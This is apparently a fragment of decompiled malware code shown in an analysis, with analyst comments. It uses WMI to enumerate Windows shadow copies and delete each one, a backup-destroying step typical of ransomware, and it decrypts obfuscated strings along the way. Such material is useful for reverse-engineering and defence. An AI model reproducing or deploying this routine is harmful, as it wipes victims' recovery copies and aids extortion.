 PPV_IWbemServices->lpVtbl->ExecQuery( // ExecQuery
PPV_IWbemServices,
dword_52B164, // root/cimv2
dword_52B170, // SELECT * FROM Win32_ShadowCopy
48,
0,
&objSet);
clear_string(dword_52B164, dword_52B164[-1]);
if ( !clear_string(dword_52B170, dword_52B170[-1]) )
{
decrypt_large_buffer(&dword_52B1E8, *(&dword_52B1E8 - 1));
decrypt_large_buffer(&dword_52B1B2, *(&dword_52B1B2 - 1));
while ( !objSet->lpVtbl->Next(objSet, -1, 1, &apObjects, v7) )// get next
{
if ( !(apObjects->lpVtbl->Get)( // Get ID
apObjects,
&dword_52B1E8, // ID
0,
&ID_pVal,
0,
0, // get ID of shadow copies
a1) )
{
mw_swprintf(v5, &dword_52B1B2, ID_pVal.lVal, a2);
if ( !PPV_IWbemServices->lpVtbl->DeleteInstance(// Delete_
PPV_IWbemServices,
v5,
0, // delete shadow copies
0,
0) )
mw_VariantClear(&ID_pVal);
}